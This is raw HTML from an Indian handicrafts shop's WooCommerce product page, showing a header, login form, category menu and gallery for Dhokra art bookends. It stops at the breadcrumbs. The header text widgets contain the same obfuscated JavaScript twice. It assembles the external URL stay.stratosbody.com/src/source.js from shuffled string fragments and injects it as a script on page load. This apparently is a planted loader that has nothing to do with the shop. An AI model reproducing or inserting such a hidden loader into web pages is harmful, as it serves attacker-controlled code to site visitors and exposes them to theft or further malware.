			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_858324 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://adindianessence.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" alt="AD Indian Essence" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9i7h42az2ur0remxe4t3">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://adindianessence.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-477"><a class="pf-value" href="https://adindianessence.com/product-category/bathing-essentials/" data-val="bathing-essentials" data-title="Bathing Essentials" >Bathing Essentials</a>
</li>
	<li class="cat-item cat-item-903"><a class="pf-value" href="https://adindianessence.com/product-category/bidri-crafts/" data-val="bidri-crafts" data-title="Bidri Crafts" >Bidri Crafts</a>
</li>
	<li class="cat-item cat-item-949"><a class="pf-value" href="https://adindianessence.com/product-category/cushion-covers/" data-val="cushion-covers" data-title="Cushion Covers" >Cushion Covers</a>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://adindianessence.com/product-category/cutlery-and-more/" data-val="cutlery-and-more" data-title="Cutlery and more" >Cutlery and more</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://adindianessence.com/product-category/dhokra-art/" data-val="dhokra-art" data-title="Dhokra Art" >Dhokra Art</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://adindianessence.com/product-category/festive-cheer/" data-val="festive-cheer" data-title="Festive Cheer" >Festive Cheer</a>
</li>
	<li class="cat-item cat-item-938"><a class="pf-value" href="https://adindianessence.com/product-category/gift-boxes/" data-val="gift-boxes" data-title="Gift Boxes" >Gift Boxes</a>
<ul class='children'>
	<li class="cat-item cat-item-947"><a class="pf-value" href="https://adindianessence.com/product-category/gift-boxes/gift-box/" data-val="gift-box" data-title="gift box" >gift box</a>
</li>
	<li class="cat-item cat-item-948"><a class="pf-value" href="https://adindianessence.com/product-category/gift-boxes/gift-boxes-gift-boxes/" data-val="gift-boxes-gift-boxes" data-title="gift boxes" >gift boxes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://adindianessence.com/product-category/glass-stunners/" data-val="glass-stunners" data-title="Glass Stunners" >Glass Stunners</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://adindianessence.com/product-category/let-there-be-light/" data-val="let-there-be-light" data-title="Let there be Light" >Let there be Light</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://adindianessence.com/product-category/magic-of-the-pearls/" data-val="magic-of-the-pearls" data-title="Magic of the Pearls" >Magic of the Pearls</a>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://adindianessence.com/product-category/papier-mache/" data-val="papier-mache" data-title="Papier Mache" >Papier Mache</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://adindianessence.com/product-category/precious-gems/" data-val="precious-gems" data-title="Precious gems" >Precious gems</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://adindianessence.com/product-category/pristine/" data-val="pristine" data-title="Pristine" >Pristine</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://adindianessence.com/product-category/reverence/" data-val="reverence" data-title="Reverence" >Reverence</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://adindianessence.com/product-category/rose-blooms/" data-val="rose-blooms" data-title="Rose Blooms" >Rose Blooms</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://adindianessence.com/product-category/treasures-of-the-earth/" data-val="treasures-of-the-earth" data-title="Treasures of the Earth" >Treasures of the Earth</a>
<ul class='children'>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://adindianessence.com/product-category/treasures-of-the-earth/wooden-art/" data-val="wooden-art" data-title="Wooden art" >Wooden art</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://adindianessence.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://adindianessence.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://adindianessence.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0a5503d52b" /><input type="hidden" name="_wp_http_referer" value="/shop/precious-gems/dhokra-art-bookends/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://adindianessence.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
																			<a href="https://adindianessence.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://adindianessence.com/wishlist/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://adindianessence.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://adindianessence.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://adindianessence.com/wp-content/uploads/2021/12/invoice-logo.png" alt="AD Indian Essence" style="max-width: 71px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen whb-1glp65ha1h4myebasy54 wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://adindianessence.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8683 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8685 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8673 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/cutlery-and-more/" class="woodmart-nav-link"><span class="nav-link-text">Cutlery and more</span></a></li>
<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8674 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/reverence/" class="woodmart-nav-link"><span class="nav-link-text">Reverence</span></a></li>
<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8675 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/festive-cheer/" class="woodmart-nav-link"><span class="nav-link-text">Festive Cheer</span></a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8676 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/papier-mache/" class="woodmart-nav-link"><span class="nav-link-text">Papier Mache</span></a></li>
<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/precious-gems/" class="woodmart-nav-link"><span class="nav-link-text">Precious gems</span></a></li>
<li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8678 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://adindianessence.com/product-category/magic-of-the-pearls/" class="woodmart-nav-link"><span class="nav-link-text">Magic of the Pearls</span></a></li>
<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">More</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8679 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/treasures-of-the-earth/" class="woodmart-nav-link">Treasures of the Earth</a></li>
	<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/treasures-of-the-earth/wooden-art/" class="woodmart-nav-link">Wooden art</a></li>
	<li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8682 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/pristine/" class="woodmart-nav-link">Pristine</a></li>
	<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8680 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/dhokra-art/" class="woodmart-nav-link">Dhokra Art</a></li>
	<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8681 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/rose-blooms/" class="woodmart-nav-link">Rose Blooms</a></li>
	<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/bathing-essentials/" class="woodmart-nav-link">Bathing Essentials</a></li>
	<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/bidri-crafts/" class="woodmart-nav-link">Bidri Crafts</a></li>
	<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/cushion-covers/" class="woodmart-nav-link">Cushion Covers</a></li>
	<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/gift-boxes/" class="woodmart-nav-link">Gift Boxes</a></li>
	<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/glass-stunners/" class="woodmart-nav-link">Glass Stunners</a></li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11753 item-level-1 wd-event-hover" ><a href="https://adindianessence.com/product-category/let-there-be-light/" class="woodmart-nav-link">Let there be Light</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10319" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-full-width product-no-bg product type-product post-10319 status-publish first instock product_cat-dhokra-art product_cat-precious-gems has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">

	<div class="container-fluid">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg"><img fetchpriority="high" width="700" height="466" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="Jawa 08 05 2022 (84)" data-caption="" data-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg" data-large_image="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg" data-large_image_width="700" data-large_image_height="466" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84-430x286.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84-400x266.jpg 400w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81-150x100.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81.jpg">
					<img width="700" height="466" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class=" wd-lazy-load wd-lazy-fade" alt="" title="Jawa 08 05 2022 (81)" data-caption="" data-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81.jpg" data-large_image="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81.jpg" data-large_image_width="700" data-large_image_height="466" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81-430x286.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81-400x266.jpg 400w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80-150x100.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80.jpg">
					<img width="700" height="466" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class=" wd-lazy-load wd-lazy-fade" alt="" title="Jawa 08 05 2022 (80)" data-caption="" data-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80.jpg" data-large_image="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80.jpg" data-large_image_width="700" data-large_image_height="466" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80.jpg 700w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80-430x286.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80-400x266.jpg 400w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="100" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84-150x100.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84-430x286.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84-400x266.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-84.jpg 700w" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="100" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81-150x100.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81-430x286.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81-400x266.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-81.jpg 700w" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="100" src="https://adindianessence.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80-150x100.jpg" data-srcset="https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80-150x100.jpg 150w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80-430x286.jpg 430w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80-400x266.jpg 400w, https://adindianessence.com/wp-content/uploads/2022/05/Jawa-08-05-2022-80.jpg 700w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
